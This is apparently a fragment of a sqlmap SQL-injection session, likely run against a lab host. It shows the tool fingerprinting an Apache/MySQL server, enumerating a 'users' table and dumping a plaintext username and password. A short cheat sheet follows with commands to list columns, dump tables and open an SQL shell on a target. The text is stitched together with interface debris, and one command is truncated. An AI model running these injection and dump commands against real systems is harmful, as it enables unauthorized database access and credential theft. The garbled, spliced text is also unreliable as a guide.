 [21:41:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.6
[21:41:00] [INFO] fetching columns for table 'users' in database 'users'
[21:41:01] [INFO] retrieved: 'username'
[21:41:01] [INFO] retrieved: 'varchar(100)'
[21:41:02] [INFO] retrieved: 'password'
[21:41:02] [INFO] retrieved: 'varchar(100)'
[21:41:02] [INFO] fetching entries for table 'users' in database 'users'
[21:41:03] [INFO] retrieved: 'secretpass'
[21:41:03] [INFO] retrieved: 'pingudad'
Database: users
Table: users
[1 entry]
+------------+----------+
| password   | username |
+------------+----------+
| secretpass | pingudad |
+------------+----------+
[21:41:03] [INFO] table 'users.users' dumped to CSV file '/home/ethereal/.local/share/sqlmap/output/10.201.20.186/dump/users/users.csv'
[21:41:03] [INFO] fetched data logged to text files under '/home/ethereal/.local/share/sqlmap/output/10.201.20.186'
[*] ending @ 21:41:03 /2025-09-20/
Enumerate columns in a table:
<database_name> -T <table_name> --columns
Dump data from a table:
Add to follow-up
Check sources
sqlmap -u <target_URL> -D <database_name> -T <table_name> --dump
Run SQL shell on the target:
text
sqlmap -u <target_URL> --sql-shell